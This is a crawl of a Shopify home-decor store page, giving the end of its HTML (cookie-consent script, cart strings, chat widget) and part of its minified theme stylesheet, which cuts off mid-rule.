5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                </ul>
              </div>
            </div>
            
          </div>
        </div>
      </div>
      


</div>
    
    <div id="shopify-section-newsletterpopup" class="shopify-section newsletter-popup">




<style type="text/css">
  .newsletter-popup .popup-bg-color{
    background-color: #ffffff;
  }
  .newsletter-popup .modal-content .popup-text,
  .newsletter-popup .modal-content .product-popup-modal__toggle .icon,
  .newsletter-popup .modal-content .product-popup-modal__content-info .popup-text .popup-title
  {
  	color: #232323;
  }
  
  @media (max-width: 767px) {/* If media is below 768 */
    .newsletter-popup .modal-content.popup-bg-image{
    	background-image: none !important;
    }
  }
</style>

</div>
    <div id="shopify-section-cookieconsent" class="shopify-section cookie-consent">
<style>
  #cookieconsent {
  	position: fixed;
    bottom: 0;
    background:  rgba(0, 0, 0, 0.9);
    color: #fff;
    padding: 25px 10px;
    z-index:98;
    left:0;
    right:0;
    bottom:0;
  }
  
  #cookieconsent.position-left{
    width: 30%;
    left: 15px;
    right: auto;
    bottom: 15px;
  }
  
  #cookieconsent.position-right{
    width: 30%;
    left: auto;
    right: 15px;
    bottom: 15px;
  }
  
  #cookieconsent .message p {
    text-align:center;
  	color: #fff;
    margin-bottom:10px;
  }
  
   #cookieconsent .message a {
    color:#ffffff;
  	text-decoration:underline;
  }
  #cookieconsent .btn {
    color: #000000;
    background-color: #ffffff;
    border-color: #ffffff;
  }
  @media (max-width: 767px) {/* If media is below 768 */
    #cookieconsent.position-left, #cookieconsent.position-right{
      width: 100%;
      left: 0;
      right: 0px;
      bottom: 0px;
    }
  }
</style>

<script type="text/javascript">
  
  jQuery(document).ready(function ($) {
    if(getTheCookie("cookieconsent") != "true") {
      setTimeout(function() {    
        $("#cookieconsent").show();
      },3000);
    }
    $(".cookieconsent-btn").click(function(){
      $("#cookieconsent").hide();
      setTheCookie("cookieconsent", "true", 14);
    });
  });
</script>

</div>
    
    <a id="slidetop" href="#top" title="top" >
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>



</a>
    
    <!--QUICKVIEW MODAL START -->
    <!--QUICKVIEW MODAL END -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    </ul>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/source.js?v=122920632465716959121696065482" type="text/javascript"></script>
    <script>
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }
    </script>

   
  
  <style> /* Remove TikTok from footer */.list-social li.tiktok a {display: none;}  /* Nav Bar Styling */@media (min-width: 992px) {#header-layout1 #top-menu li a .title {color: #000 !important; font-size: 16px; line-height: 19px; } .top-menu.mainmenu-dropdown li a {font-size: 15px; } #_desktop_top_menu #top-menu .sub-menu.col-1 {width: 200px; }}  /* Font Styling */.rte p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; letter-spacing: 0.5px; line-height: 26px;} p {font-size: 16px !important; font-weight: 300; color: #1b1c1e; line-height: 26px;} .page-title {margin-top: 0; font-size: 42px; font-weight: 700; background: #e1ef8d; padding: 50px 0px;} .product__info-container .product__title {color: #1b1c1e; font-weight: 600; font-size: 30px !important;}  /*Collection Page Styling */.collection-title {text-align: center; line-height: 38px; color: #232323; margin-bottom: 30px; letter-spacing: 0.5px; font-weight: 600; font-size: 35px; background: #e1ef8d; padding: 20px 0px;} .rte h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .rte h3 {color: #232323; font-weight: 400; letter-spacing: 0.2px; margin: 0 0 14px; font-size: 22px; font-family: "PT Serif", serif;} .custom-html-content h2 {color: #232323; font-weight: 600; letter-spacing: 0.2px; font-size: 32px !important;} .hd_color {background: linear-gradient( to bottom, #ffffff 0%, #ffffff 60%, #e9ccf2 40%, #e9ccf2 100% ); width: 100%; line-height: 1.4em;}  /* PAGE WIDTH */@media (min-width: 992px) {.wc_pg_width {width: 80%; margin: 0 auto; }} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#2b78a2
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.woodchipdecor.com
  data-shop-domain=www.woodchipdecor.com
  data-external-identifier=L2mXOLhV89ATrIsE8p8Re3TSua0CShgR7OO-ZEt-IfI
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469
body_size: 14007
content:
.row{margin-left:-15px;margin-right:-15px}.page-width:after{content:"";display:table;clear:both}.page-width{max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (max-width:1199px){.page-width{max-width:940px}}@media (max-width:991px){.page-width{max-width:720px}}@media (max-width:767px){.page-width{max-width:576px}}@media (max-width:543px){.page-width{max-width:100%}}.border-top{border-top:1px solid #e9e9e9}.section-header .sub-title{font-size:16px;letter-spacing:8px;font-weight:500;margin-bottom:12px;font-family:var(--font-body-family);color:var(--brand-secondary)}@media (max-width: 991px){.section-header .sub-title{letter-spacing:5px}}@media (max-width: 767px){.section-header .sub-title{letter-spacing:3px}}@media (max-width: 543px){.section-header .sub-title{font-size:14px;margin-bottom:8px}}.section-header>h2{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;font-family:var(--font-body-family);text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px;margin-top:0}@media (max-width: 1199px){.section-header>h2{font-size:35px;line-height:35px}}@media (max-width: 991px){.section-header>h2{font-size:30px;line-height:30px}}@media (max-width: 767px){.section-header>h2{font-size:26px;line-height:26px}}@media (max-width: 543px){.section-header>h2{margin-bottom:20px;padding-bottom:20px}}.section-header>h2:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.section-header .center>h2:before{left:0;right:0;margin:0 auto}.section-header.left>h2:before{left:0;right:auto}@media (max-width: 991px){.section-header.left>h2:before{left:0;right:0;margin:0 auto}}.grid__item .card-wrapper{background:var(--product-bg-color)}.grid__item .card-wrapper .card-information{padding:15px 5px;margin:0}.card--product .spr-badge{text-align:center;position:absolute;left:0;right:0;bottom:10px}.card-information .card-information__wrapper{text-align:center}.card-information .card-information__text{padding-right:0;color:#222;text-decoration:none;font-weight:400;font-size:16px;line-height:18px;font-family:var(--font-body-family);text-transform:capitalize;margin:0}.card-information .price{justify-content:center}.price .price-item--regular,.price--on-sale .price-item--regular{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0}.price .price-item--sale,.price--on-sale .price-item--sale{color:#232323;display:inline-block;vertical-align:middle;font-size:16px;font-weight:500;letter-spacing:0;padding-left:5px}.product-desc{display:none;color:#787878;letter-spacing:.5px;font-weight:400;line-height:24px}.product-flags .sale{position:absolute;top:10px;color:var(--sale-text-color);min-height:40px;min-width:40px;left:10px;border-radius:50%;background:var(--sale-bg-color);text-align:center;font-size:10px;font-weight:600;padding:0 4px;display:flex;align-items:center;justify-content:center;box-sizing:border-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){.product-flags .sale{min-height:20px;border-radius:4px}}.outstock-overlay{position:absolute;background:var(--soldout-bg-color);text-align:center;padding:7px;width:auto;color:var(--soldout-text-color);display:block;font-size:9px;font-weight:600;border-radius:4px;top:10px;right:10px;line-height:8px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 767px){.outstock-overlay{display:none}}@media (min-width: 768px){.outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}}.template-404 .card-wrapper:hover .outstock-overlay,.template-cart .card-wrapper:hover .outstock-overlay{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.spr-badge{line-height:1.2;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.spr-badge .spr-starrating{margin:0}.spr-badge .spr-badge-caption{display:none}.spr-badge i{opacity:1!important;height:unset;width:unset;top:0;font-style:normal;margin:0 1px}.spr-badge i.spr-icon-star:before,.spr-badge i.spr-icon-star-half-alt:before{display:none}.spr-badge i.spr-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-empty:before{display:none!important}.spr-badge i.spr-icon-star:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.spr-badge i.spr-icon-star-half-alt:after{content:"\f123";font-family:FontAwesome;color:#fec42d;font-size:14px;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}.thumbnail-buttons{position:absolute;left:auto;right:10px;top:10px}.thumbnail-buttons .btn-info{width:40px;height:40px;box-shadow:0 0 4px 2px #0000001a;position:relative;border:0;background-color:var(--product-btn-bg-color);padding:0;display:block;cursor:pointer;border-radius:50%;margin-bottom:5px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.thumbnail-buttons .wishlist{-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.thumbnail-buttons .wishlist .loader-btn{text-align:center;width:40px;height:40px;display:flex;border-radius:50%;align-items:center;justify-content:center;background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .wishlist .loader-btn i{color:var(--product-icon-hover-color);width:15px;height:15px}@media (min-width: 768px){.thumbnail-buttons .btn-info{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.thumbnail-buttons .btn-info svg{fill:var(--product-icon-color);width:40px;height:40px}.thumbnail-buttons .btn-info span{display:none}.thumbnail-buttons .btn-info:hover{background-color:var(--product-btn-bg-hover-color)}.thumbnail-buttons .btn-info:hover svg{fill:var(--product-icon-hover-color)}@media (min-width: 768px){.card-wrapper:hover .thumbnail-buttons .btn-info{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translate(0)}.card-wrapper:hover .outstock-overlay{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translate(100px)}}.card-wrapper .cart-btn-bottom{position:absolute;bottom:10px;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn{box-shadow:0 0 4px 2px #0000001a;border:0;background-color:var(--button-bg-color);color:var(--button-text-color);display:block;width:54px;height:54px;cursor:pointer;border-radius:50%;-webkit-transition:all .6s;-moz-transition:all .6s;-ms-transition:all .6s;-o-transition:all .6s;transition:all .6s}.card-wrapper .cart-btn .cart-btn-inner{display:inline-flex}.card-wrapper .cart-btn svg{fill:var(--button-text-color);width:54px;height:54px}.card-wrapper .cart-btn span{display:none}.card-wrapper .cart-btn:hover{background-color:var(--button-bg-hover-color);color:var(--button-text-hover-color)}.card-wrapper .cart-btn:hover svg{color:var(--button-text-hover-color)}.card-wrapper .cart-btn.sold-out{cursor:not-allowed}.card-wrapper .cart-btn.loading{background-color:var(--button-bg-hover-color)}.card-wrapper .cart-btn.loading svg{opacity:0}.card-wrapper .cart-btn.loading:before{position:absolute;content:"\f1ce";font-family:FontAwesome;color:var(--button-text-hover-color);width:54px;height:54px;display:flex;border-radius:50%;align-items:center;justify-content:center;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-animation:fa-spin2s infinite linear;-moz-animation:fa-spin 2s infinite linear;-o-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.card-wrapper .cart-btn-bottom.button-position-right{left:auto;right:10px}.card-wrapper .cart-btn-bottom.button-position-left{left:10px;right:auto}.card-wrapper .cart-btn-bottom.button-position-center{left:0;right:0;text-align:center}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn{display:inline-block;vertical-align:middle;width:auto;height:auto;padding:9px 20px;border-radius:0;text-transform:uppercase;position:relative}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn svg{display:none}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn span{display:block;line-height:24px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{width:auto;height:auto;border-radius:0%;top:10px}.card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading span{opacity:0}@media (min-width: 768px){.card-wrapper .cart-btn-bottom.button-position-center{opacity:0}.card-wrapper:hover .position-center .cart-btn-bottom.button-position-center,.card-wrapper .position-center .spr-badge{opacity:1}.card-wrapper:hover .position-center .spr-badge{opacity:0}}@media (max-width: 767px){.card-wrapper .cart-btn-bottom.button-position-center{position:unset}.card-wrapper .position-center.card--product .spr-badge{bottom:55px}.template-collection .list__item .position-center.card--product .spr-badge,.template-search .list__item .position-center.card--product .spr-badge{bottom:70px}.template-collection .list__item .card-wrapper .cart-btn-bottom.button-position-center,.template-search .list__item .card-wrapper .cart-btn-bottom.button-position-center{margin-top:15px}.template-collection .list__item .card-information,.template-search .list__item .card-information{padding-top:15px}}@media (max-width: 543px){.collection .grid__item,.template-search .grid__item{padding:0 15px 30px}#main-collection-product-grid{padding:0}}@media (max-width: 543px){.collection .grid__item .card-wrapper .thumbnail-buttons,.template-search .grid__item .card-wrapper .thumbnail-buttons{position:absolute;margin:0}.collection .grid__item .card-wrapper .thumbnail-buttons .btn-info,.template-search .grid__item .card-wrapper .thumbnail-buttons .btn-info{display:block;margin:0 0 5px}.grid--peek .grid__item{width:calc(80% - .5rem);padding-right:0;padding-left:10px}.grid--peek .grid__item:first-of-type{padding-left:0}.card-information .card-information__text,.price .price-item--regular,.price--on-sale .price-item--regular{font-size:14px}.price .price-item--sale,.price--on-sale .price-item--sale{font-size:14px;margin-left:5px}.thumbnail-buttons .btn-info,.thumbnail-buttons .wishlist .loader-btn{width:30px;height:30px}.thumbnail-buttons .cart-btn.loading:before{width:30px;height:30px}.thumbnail-buttons .btn-info svg{width:30px;height:30px}.card-wrapper .cart-btn{width:44px;height:44px}.card-wrapper .cart-btn svg{width:44px;height:44px}.card-wrapper .cart-btn.loading:before{width:44px;height:44px}}@media screen and (min-width: 992px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:6px 20px;font-size:12px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn.loading:before{top:8px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:40px;height:40px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg{width:40px;height:40px}}@media (min-width: 992px) and (max-width: 1199px){.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-center .cart-btn{padding:4px 15px;font-size:10px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn.loading:before,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn.loading:before{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-left .cart-btn svg,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .cart-btn-bottom.button-position-right .cart-btn svg{width:30px;height:30px}.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.product-recommendations .with-sidebar.product-width-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon:after,.with-sidebar.collectiongrid-layout-4 .grid__item .card-wrapper .spr-badge i.spr-icon-star:after{font-size:12px}}.template-cart .card-wrapper:hover .position-center .spr-badge,.template-404 .card-wrapper:hover .position-center .spr-badge{opacity:1}@media (max-width: 767px){.template-cart .card-wrapper .position-center.card--product .spr-badge,.template-404 .card-wrapper .position-center.card--product .spr-badge{bottom:10px}}#header-layout1 #header .nav-header{padding:0 55px;position:relative;background:var(--navbar-background-color);border-bottom:1px solid #e9e9e9}@media (min-width: 992px){#header-layout1 #header .nav-header{display:flex;align-items:center}}#header-layout1 #header .header-block{padding:11px 15px;text-align:left}#header-layout1 #header .header-block .announcement-bar{text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;line-height:20px;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .announcement-bar .announcement-text{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock{position:relative;text-align:left;display:inline-block;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-title{color:var(--navbar-text-color);font-size:14px;font-weight:600;display:inline-block;line-height:20px;vertical-align:middle}#header-layout1 #header .header-block .ishiemailblock .email-num{display:inline-block;vertical-align:middle;font-size:14px;font-weight:300;line-height:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--navbar-text-color)}#header-layout1 #header .header-block .ishiemailblock .email-num:hover{color:var(--navbar-text-color)}#header-layout1 #header .header-block>div{position:relative}#header-layout1 #header .header-block>div:last-child:after{display:none}#header-layout1 #header .desktop-user-info .user_info a,#header-layout1 #header .desktop-user-info .checkout a,#header-layout1 #header .desktop-user-info .wishlist a,#header-layout1 #header .desktop-user-info .contact a,#header-layout1 #header .desktop-user-info .user_info a:hover,#header-layout1 #header .desktop-user-info .checkout a:hover,#header-layout1 #header .desktop-user-info .wishlist a:hover,#header-layout1 #header .desktop-user-info .contact a:hover{color:var(--navbar-text-color)}#header-layout1 #header .desktop-user-info div:after{background:var(--navbar-text-modify-color)}#header-layout1 #header .header-top{padding:17px 55px;background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}.template-index #header-layout1 #header .header-top{border:none}#header-layout1 .megamenu-header{float:none;text-align:center;padding:0}#header-layout1 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media screen and (min-width: 1200px) and (max-width: 1399px){#header-layout1 #top-menu>li>a{padding:15px 10px}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout1 #top-menu>li>a .title{font-size:14px}#header-layout1 #top-menu>li>a{padding:15px 5px}}@media (min-width: 992px){#header-layout1 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout1 #header .desktop-user-info div:last-child{padding-right:0}#header-layout1 #top-menu>li>a .title{color:var(--header-icon-color);font-weight:400;font-size:15px;line-height:18px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header-layout1 #header .header-top{display:flex;align-items:center}#header-layout1 #header .header-top-height{min-height:82px}#header-layout1 #header .desktop-user-info{text-align:right;position:relative}#header-layout1 #header .header-logo-section{position:relative;text-align:left}#header-layout1 #header .localization-selector.link,#header-layout1 #header .localization-selector.link:hover{color:var(--navbar-text-color)}#header-layout1 #header .localization-form .dropdown-list{right:0;left:auto}#header-layout1 #header .localization-form:only-child .localization-selector.link{padding-right:2rem}#header-layout1 #header .localization-form:only-child .localization-selector.link .icon-caret{right:0}}@media (min-width: 768px){#header-layout1 #header .header-block .ishiemailblock{padding-right:20px;margin-right:20px}#header-layout1 #header .header-block>div:after{position:absolute;content:"";right:0;left:auto;top:0;background:var(--navbar-text-modify-color);height:20px;width:1px}}@media (max-width: 1500px){#header-layout1 #header .header-top{padding:17px 30px}#header-layout1 #header .nav-header{padding:0 30px}}@media (max-width: 1300px){#header-layout1 #header .header-top{padding:17px 0}#header-layout1 #header .nav-header{padding:0}}@media (max-width: 991px){#header-layout1 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout1 #header .header-top{overflow:hidden;padding:0}#header-layout1 #header .header-block{padding:4px 15px;text-align:center;display:none}#header-layout1 #header .nav-header{text-align:center;padding:5px 0;overflow:hidden}}#header-layout2 #header .header-top{position:relative;text-align:center;z-index:1;padding:20px 0}#header-layout2 #header .header-logo-section.logo-left{text-align:left}#header-layout2 .wrapper-nav{min-height:50px}#header-layout2 .navfullwidth{background:var(--menu-bg-color);position:relative;border:1px solid #eee}#header-layout2 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 992px) and (max-width: 1199px){#header-layout2 #top-menu>li>a{padding:15px 10px}}@media (min-width: 992px){#header-layout2 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout2 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout2 #header .desktop-user-info{text-align:left;position:relative}#header-layout2 #header .desktop-user-info div:first-child{padding-left:0}#header-layout2 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (max-width: 991px){#header-layout2 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout2 #header .desktop-user-info .user_info a,#header-layout2 #header .desktop-user-info .checkout a,#header-layout2 #header .desktop-user-info .wishlist a,#header-layout2 #header .desktop-user-info .contact a{color:#fff}#header-layout2 #header .desktop-user-info .user_info a:hover,#header-layout2 #header .desktop-user-info .checkout a:hover,#header-layout2 #header .desktop-user-info .wishlist a:hover,#header-layout2 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout2 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout2 #header .header-logo-section.logo-left{text-align:center}#header-layout2 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}#header-layout3 #header .offer-block{background:var(--navbar-background-color)}#header-layout3 #header .offer-block .offer-background{width:100%;display:block;position:relative;padding:10px 0;text-align:center}#header-layout3 #header .offer-block .offer-background .offer-inner{width:60%;margin:0 auto}#header-layout3 #header .offer-block .offer-background .offer-inner .ishiofferblock-container .heading{font-size:13px;font-weight:400;line-height:20px;text-transform:unset;letter-spacing:0;padding:5px 0;color:var(--navbar-text-color)}#header-layout3 #header .offer-block .owl-nav{margin:0}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:absolute;top:0;left:-40px;right:auto;background:transparent;width:30px;height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i,#header-layout3 #header .offer-block .owl-nav .owl-next i{width:30px;height:30px;line-height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i:before,#header-layout3 #header .offer-block .owl-nav .owl-next i:before{width:30px;height:30px;line-height:30px;color:var(--navbar-text-color);font-size:20px}#header-layout3 #header .offer-block .owl-nav .owl-next{left:auto;right:-40px}#header-layout3 #header .offer-block .close{font-size:26px;color:var(--navbar-text-color);position:absolute;right:15px;top:15px;opacity:1;font-weight:400;background:transparent;border:none;padding:0;width:auto;height:auto;font-family:inherit;display:block;cursor:pointer;line-height:20px}#header-layout3 #header .header-top{background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}#header-layout3 #header .header-top .site-header-inner{padding:20px 0}.template-index #header-layout3 #header .header-top{border:none}#header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:#232323;font-weight:400;font-size:18px}#header-layout3 #header .header-logo-section .header__logo a .index-logo{display:none}#header-layout3 .megamenu-header{float:none;text-align:center;padding:0}#header-layout3 #top-menu>li>a{display:block;padding:15px 10px;position:relative}#header-layout3 #_desktop_search .search-toggle 